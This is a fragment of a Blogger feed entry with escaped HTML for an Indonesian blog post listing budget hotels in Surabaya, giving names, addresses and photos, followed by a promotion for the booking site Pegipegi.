\/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3 .POP! Hotel Stasiun Kota Surabaya\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Waspada No.58, Surabaya, Jawa Timur, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXspcOWyBynFsHE2jnUuQDfa_MP360Mx5mX-CKjN4bhrn5de6jmgdyr_vS6eihyHF5Rls2DjofR4YJ9iaqtvO41KpJBCB29Jn7lYGuhakBcP0Q8cDhuvapjESGfFyzaYmP1j4BfDWtXYXT\/s1600\/pop+hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"900\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXspcOWyBynFsHE2jnUuQDfa_MP360Mx5mX-CKjN4bhrn5de6jmgdyr_vS6eihyHF5Rls2DjofR4YJ9iaqtvO41KpJBCB29Jn7lYGuhakBcP0Q8cDhuvapjESGfFyzaYmP1j4BfDWtXYXT\/s640\/pop+hotel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4.Sumi Hotel Surabaya\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Mayjend Sungkono No. 37 A, Surabaya, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1eMKL480PsSv0deInahflbcPWm2O9Rv5gAPZ5VtJ4NZ4qOq6PCUwL8j4D_zUUg917VuV7RB7bs-UsA8P7IAwEw6otMPivCU3-oc619pI0EijGMStF2_mgi73sGRnD0tuLfqP4PhKNX-vz\/s1600\/sumi+hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1eMKL480PsSv0deInahflbcPWm2O9Rv5gAPZ5VtJ4NZ4qOq6PCUwL8j4D_zUUg917VuV7RB7bs-UsA8P7IAwEw6otMPivCU3-oc619pI0EijGMStF2_mgi73sGRnD0tuLfqP4PhKNX-vz\/s640\/sumi+hotel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E5. I\u0026amp;M Hotel\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Argopuro No.49-51, Surabaya, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HidVhjv84FVgqd7os2WF71ksgrAE7bmnxfi_s7AmWF64pmwZjM4evpAB8Ukf6N1aNbo77S5DD_9Zaw4HDdldugDConnLrBMZ8cPi0bEAtL-rWu87_tP7kQH9Vk1NjLgNFKclRIbmFr7E\/s1600\/im+hotel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"900\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2HidVhjv84FVgqd7os2WF71ksgrAE7bmnxfi_s7AmWF64pmwZjM4evpAB8Ukf6N1aNbo77S5DD_9Zaw4HDdldugDConnLrBMZ8cPi0bEAtL-rWu87_tP7kQH9Vk1NjLgNFKclRIbmFr7E\/s640\/im+hotel.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E6. New Grand Park\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Samudra No.3-5, Bongkaran, Pabean Cantikan, Surabaya, Jawa Timur, Indonesia\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQngrZol1SOYw9EVhuMdH6YPe3g6ox1m-P-6aXofZjXY7CzSwSykbm9MvxKoWAYLEBy6SefnCg6CarPRwMWwmMOsrGlJQCtIdr7rlBmbkOpfjxpO41SzEv86UAIiSkagC_8clv5PGa7otc\/s1600\/grand+park.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"800\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQngrZol1SOYw9EVhuMdH6YPe3g6ox1m-P-6aXofZjXY7CzSwSykbm9MvxKoWAYLEBy6SefnCg6CarPRwMWwmMOsrGlJQCtIdr7rlBmbkOpfjxpO41SzEv86UAIiSkagC_8clv5PGa7otc\/s640\/grand+park.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E7. Neo+ Waru Sidoarjo by ASTON\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. S. Parman No. 52-54, Waru, Sidoarjo, Surabaya, Jawa Timur, Indonesia\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDjXx6be0_1-eo2-L7hvWqvF8mW3OqU2tt1MVkXRdywC_FCnr9K-P1PNQ65P5ikuEknrrRo0JG1_ZxarekAVyQAh9eeZgMhMcDoOLa7UIwcdaA2J04UN_68P3lTwWyf3g0gIC0j7AqxPq\/s1600\/neo+waru.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtDjXx6be0_1-eo2-L7hvWqvF8mW3OqU2tt1MVkXRdywC_FCnr9K-P1PNQ65P5ikuEknrrRo0JG1_ZxarekAVyQAh9eeZgMhMcDoOLa7UIwcdaA2J04UN_68P3lTwWyf3g0gIC0j7AqxPq\/s640\/neo+waru.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E8. Hotel 88 Embong Kenongo ( Kayoon )\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Kenongo No.17, Embong Kaliasin, Genteng, Surabaya, Jawa Timur, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9bAsUvbqdFfH-josilEpuTAbvo9Htb7UGfByiMRzCrCJphx27xmNHVGPwNvf5V5YdnIWqhyphenhyphenj89VESxZbGFRMAz6Z7Ot7QIrJQIFBA_ThkaiuCDTtzj-48u5i8seus2QwbLqHtn3moovI9\/s1600\/88.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9bAsUvbqdFfH-josilEpuTAbvo9Htb7UGfByiMRzCrCJphx27xmNHVGPwNvf5V5YdnIWqhyphenhyphenj89VESxZbGFRMAz6Z7Ot7QIrJQIFBA_ThkaiuCDTtzj-48u5i8seus2QwbLqHtn3moovI9\/s640\/88.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E9. Royal Singosari Cendana Tunjungan\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EJl. Kombes Pol. M. Duryat No. 6, Tegalsari, Surabaya, Jawa Timur, Indonesia\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl95kxUvEuEn3Mw0JiMP4KSJq8Q0JHKb_OkoUBBtFQADvxN7NM9_agrk7l6FVRkIG7G8bUBaeTRDLrhxaUEp6ZdkWPBiK6p-TS48JBL73f-jIdPdfUv_X5YBeGYDOfz-8FhSnIaeX3LrNf\/s1600\/royal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl95kxUvEuEn3Mw0JiMP4KSJq8Q0JHKb_OkoUBBtFQADvxN7NM9_agrk7l6FVRkIG7G8bUBaeTRDLrhxaUEp6ZdkWPBiK6p-TS48JBL73f-jIdPdfUv_X5YBeGYDOfz-8FhSnIaeX3LrNf\/s640\/royal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E10. Gunawangsa Manyar Hotel\u0026nbsp;\u003C\/b\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMenur Pumpungan No 62 Manyar, Surabaya\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAItriOpuhXWtagoErNtPpZkBD3ruRFbUFBVKntcVtffZSEaH5YYdIufYfotEq7alVs2Z8BSE58I5VQ1RNH_sKi3wVwwJhbQdSMQ4pu5rYJ7ZcgYznsN0JWayvW8DV9F6BfFrfM7hm6bh\/s1600\/gunawangsa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNAItriOpuhXWtagoErNtPpZkBD3ruRFbUFBVKntcVtffZSEaH5YYdIufYfotEq7alVs2Z8BSE58I5VQ1RNH_sKi3wVwwJhbQdSMQ4pu5rYJ7ZcgYznsN0JWayvW8DV9F6BfFrfM7hm6bh\/s640\/gunawangsa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUntuk menginap di hotel yang nyaman merupakan salah satu cara terbaik untuk menikmati perjalanan. Kamu bisa memilih berbagai hotel tersebut di atas dan hotel lainnya di Pegipegi,kamu bisa dengan mudah menemukan hotel atau penginapan yang tepat plus sesuai bujet. Untuk mendapatkan berbagai informasi mengenai hotel murah di seluruh Indonesia , kamu bisa \u003Cb\u003E\u003Ca href=\"https:\/\/www.pegipegi.com\/hotel\/surabaya\/\" target=\"_blank\"\u003Eklik di sini\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPegipegi hadir sebagai fun traveling partner yang siap membantu kamu melakukan pemesanan hotel. Melalui sistem pemesanan yang berbasis online, kamu dapat mengakses Pegipegi dari aplikasi booking hotel di smartphone maupun situs desktop dan mobile.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTpR0v0YKbpSxYUCbIUxEJCSNcPR2BEVP_0nyyY08-oqjcp0WC-BtwR0y_3a2vUI8yACMI8EXhD-35SblfV2tJLAMpSkE-KRO9_Pa2UINoD_vDchdiPjs8j0IVdx7qDi80ME01i7X7F4p\/s1600\/pegipegi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"496\" data-original-width=\"1030\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzTpR0v0YKbpSxYUCbIUxEJCSNcPR2BEVP_0nyyY08-oqjcp0WC-BtwR0y_3a2vUI8yACMI8EXhD-35SblfV2tJLAMpSkE-KRO9_Pa2UINoD_vDchdiPjs8j0IVdx7qDi80ME01i7X7F4p\/s640\/pegipegi.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESebelum menentukan pilihan hotel, kamu bisa membaca dan melihat di Pegipegi mengenai rating dan review (ulasan) asli yang dikirim langsung oleh wisatawan pada setiap hotel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESelain itu di Pegipegi selalu ada diskon atau potongan harga secara langsung. Jadi kamu bisa berhemat atau mengunakan selisih harganya untuk keperluan yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/2822789294252898358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/02\/10-hotel-surabaya-dengan-bujet-di-bawah-500-ribu.html#comment-form","title":"1 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2822789294252898358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/2822789294252898358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2020\/02\/10-hotel-surabaya-dengan-bujet-di-bawah-500-ribu.html","title":"10 Hotel di Surabaya Dengan Bujet di bawah 500 